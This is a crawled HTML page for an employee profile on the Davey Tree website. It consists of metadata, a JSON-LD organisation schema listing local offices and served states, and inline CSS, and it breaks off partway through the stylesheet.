

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/employees/miles-stephens/
body_size: 29668
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Miles Stephens | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/configuration/employees/miles-stephens/">
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Miles Stephens | Davey Tree" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/configuration/employees/miles-stephens/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": [
    {
      "@type": "Place",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "41.1711315",
        "longitude": "-81.3580459"
      }
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/akron-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/albany-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/alexandria-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/annapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/atlanta-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/austin-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/barrington-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/buffalo-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/canton-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charleston-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charlotte-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/cincinnati-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/columbus-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/council-bluffs-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/crystal-lake-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/dallas-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/detroit-lawn-care/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/dulles-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-bay-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-cleveland-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-san-antonio-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/elmsford-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/englewood-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/glen-ellyn-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/hamden-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/indianapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/kansas-city-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/king-of-prussia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/lake-bluff-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/las-vegas-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/long-island-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/rochester-minnesota-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/menlo-park-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/milwaukee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/napa-county-and-sonoma-county-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/naperville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/nashville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/new-jersey-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-austin-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-baltimore-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-cincinnati-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-houston-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-milwaukee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-minneapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-philadelphia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-shore-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northeast-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northeast-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northern-colorado-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northern-virginia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-seattle-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/orlando-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/portland-maine-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/portland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/quad-cities-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/raleigh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/richmond-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/rochester-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/sacramento-roseville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-antonio-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-diego-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-francisco-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/santa-cruz-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/seattle-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-baltimore-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-bay-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-chicago-tree-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-houston-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-minneapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-st-paul-tree-and-landscape-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southwest-florida-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/st-louis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/stamford-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/toledo-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/triad-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/washington-dc-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/wheeling-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/wilmington-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-columbus-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-st-louis-tree-service-mo/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/youngstown-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/loganville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-nashville/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/chippers-vt-nh/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-denver/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/boulder-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/eastern-shore-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/omaha-tree-service-company/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/knoxville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/memphis-tree-service-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charlottesville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-carolina/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/woodbridge-estate-care/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/tacoma-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/downers-grove-tree-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-fort-collins-colorado-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-st-paul-tree-and-landscape-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/yorkville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southwest-metro-minnesota-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-st-louis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/gurnee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-portland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/minneapolis-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/wilmington-north-carolina/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/chicagoland-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/atlanta-georgia-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/missouri-kansas-arkansas-illinois-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/ohio-western-pennsylvania-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-york-metropolitan-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/denver-colorado-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/indiana-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-england-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/michigan-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/bay-area-northern-california/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/eastern-pennsylvania-delaware/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/greater-seattle-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/central-us-texas-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/upstate-western-new-york-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/southern-ohio-kentucky-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/southern-california-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/ohio-engineering/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-jersey/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/nashville-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/raleigh-north-carolina/"
    }
  ],
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    },
    {
      "@type": "AdministrativeArea",
      "name": "California",
      "sameAs": "https://www.davey.com/local-office-directory/california/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Colorado",
      "sameAs": "https://www.davey.com/local-office-directory/colorado/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Connecticut",
      "sameAs": "https://www.davey.com/local-office-directory/connecticut/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Florida",
      "sameAs": "https://www.davey.com/local-office-directory/florida/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Georgia",
      "sameAs": "https://www.davey.com/local-office-directory/georgia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Illinois",
      "sameAs": "https://www.davey.com/local-office-directory/illinois/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Indiana",
      "sameAs": "https://www.davey.com/local-office-directory/indiana/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Iowa",
      "sameAs": "https://www.davey.com/local-office-directory/iowa/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Maine",
      "sameAs": "https://www.davey.com/local-office-directory/maine/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Maryland",
      "sameAs": "https://www.davey.com/local-office-directory/maryland/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Massachusetts",
      "sameAs": "https://www.davey.com/local-office-directory/massachusetts/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Michigan",
      "sameAs": "https://www.davey.com/local-office-directory/michigan/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Minnesota",
      "sameAs": "https://www.davey.com/local-office-directory/minnesota/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Missouri",
      "sameAs": "https://www.davey.com/local-office-directory/missouri/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Nebraska",
      "sameAs": "https://www.davey.com/local-office-directory/nebraska/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Nevada",
      "sameAs": "https://www.davey.com/local-office-directory/nevada/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New Hampshire",
      "sameAs": "https://www.davey.com/local-office-directory/new-hampshire/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New Jersey",
      "sameAs": "https://www.davey.com/local-office-directory/new-jersey/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New York",
      "sameAs": "https://www.davey.com/local-office-directory/new-york/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "North Carolina",
      "sameAs": "https://www.davey.com/local-office-directory/north-carolina/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Ohio",
      "sameAs": "https://www.davey.com/local-office-directory/ohio/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Oregon",
      "sameAs": "https://www.davey.com/local-office-directory/oregon/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "South Carolina",
      "sameAs": "https://www.davey.com/local-office-directory/south-carolina/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Tennessee",
      "sameAs": "https://www.davey.com/local-office-directory/tennessee/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Texas",
      "sameAs": "https://www.davey.com/local-office-directory/texas/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Vermont",
      "sameAs": "https://www.davey.com/local-office-directory/vermont/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Virginia",
      "sameAs": "https://www.davey.com/local-office-directory/virginia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Washington",
      "sameAs": "https://www.davey.com/local-office-directory/washington/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "West Virginia",
      "sameAs": "https://www.davey.com/local-office-directory/west-virginia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Wisconsin",
      "sameAs": "https://www.davey.com/local-office-directory/wisconsin/"
    }
  ]
}
</script>


        


	

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard 